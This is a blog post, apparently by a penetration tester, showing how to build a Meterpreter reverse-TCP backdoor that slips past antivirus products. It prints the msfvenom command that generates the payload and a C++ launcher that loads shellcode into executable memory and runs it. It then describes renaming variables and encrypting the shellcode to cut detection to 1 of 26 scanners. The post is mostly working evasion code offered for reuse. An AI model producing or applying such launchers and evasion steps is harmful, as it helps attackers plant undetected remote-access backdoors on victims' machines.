As a penetration tester, i do face with vary of Anti-Malware & Anti-Attack products in my engagments. Since i have limited amount of time, i always look for simplest and fastest way to bypass those products. Sometimes bypass techiques requiries a lot of technical background especially in ASM but on the other hand its also possible to bypass them with serioulsy small amount of effort. In this article, i will show you a simple way that i often use to create Meterpreter backdoor which bypasses most of the AV products.
Creating Meterpreter
Because of the easy usage and great capabilities, meterpreter is the way to go for most of Infosec workers and individual hackers. Yes i used the "individual hackers" title because its known that most of APT groups use its own tools to perform spying actions. Since we have no interest in spying actions, lets keep continue with our meterpreter. In order to create an executable sample, all we need is one line of terminal code which is below:
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=443 -f exe -o native_meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: native_meterpreter.exe
But the problem is, since its an open source project nearly every AV product will mark it as a Malware. Therefore, its nearly impossible to use it in real life engagments.
Antiscan.me Result of Default Meterpreter Executable

When bypassing AV products, the main behaviour should be taken is changing default structers which is flagged by AV products. So we can reduce detection by simply changing default Meterpreter template with our shellcode launcher. Here is the basic C++ code to execute shellcode:
#include "Windows.h"
#include
using namespace std;
int main(){
char shellcode[] = "";
void *DkCBQcsBE = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE); //Allocate memory for shellcode with the execution permission.
memcpy(DkCBQcsBE, shellcode, sizeof shellcode); //PUT shellcode into memory
((void(*)())DkCBQcsBE)(); //execute it
}
Lets use default meterpreter shellcode inside of our new template and give it a shot on Antiscan.me.
Antiscan.me Result of Non-Default Meterpreter Executable

Detection rate is reduced more than half, but its still detectable by most popular AV products.
The reason why most of the popular AV products still detecting our payload is the default shellcode string in our launcher. Not only the shellcode itself but also the keyword "shellcode" can trigger AV products so we need to prevent using them directly. We can simply change shellcode variable to random string and in order to obfuscate real shellcode we can use vary amount of encryption & decryption techniques including XOR, AES or custom ways. To do so, i've created a simple C++ script to create obfuscated shellcode launchers.
Here is a sample of obfuscated shellcode launcher:

Detection rate of obfuscated shellcode launcher:

1/26, its pretty nice and usable.
Flip github: Flip
Go Top